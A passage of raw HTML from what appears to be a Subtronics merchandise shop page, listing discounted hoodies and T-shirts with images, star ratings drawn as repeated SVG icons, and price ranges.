  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="68">
    <a href="https://subtronicsshop.com/product/griztronics-griz-and-subtronics-pullover-hoodie-rb2306-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/100/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Griztronics (griz and subtronics) Pullover Hoodie RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/griztronics-griz-and-subtronics-pullover-hoodie-rb2306-2" class="capitalize hover:underline leading-3">Griztronics (griz and subtronics) Pullover Hoodie RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="66">
    <a href="https://subtronicsshop.com/product/blue-subtronics-cyclops-pullover-hoodie-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/96/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Blue Subtronics Cyclops Pullover Hoodie RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/blue-subtronics-cyclops-pullover-hoodie-rb2306" class="capitalize hover:underline leading-3">Blue Subtronics Cyclops Pullover Hoodie RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="51">
    <a href="https://subtronicsshop.com/product/subtronics-gassed-up-design-classic-t-shirt-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/51/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Subtronics gassed up Design Classic T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-gassed-up-design-classic-t-shirt-rb2306" class="capitalize hover:underline leading-3">Subtronics gassed up Design Classic T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="32">
    <a href="https://subtronicsshop.com/product/subtronics-hoodie-classic-celebrity-hoodie-cool-classic-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/32/conversions/44f44fb179d8d679a97bc1b2fdf5143b-small.jpeg?w=250&amp;h=250"
                alt="Subtronics Hoodie Classic Celebrity Hoodie Cool Classic Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-hoodie-classic-celebrity-hoodie-cool-classic-hoodie" class="capitalize hover:underline leading-3">Subtronics Hoodie Classic Celebrity Hoodie Cool Classic Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
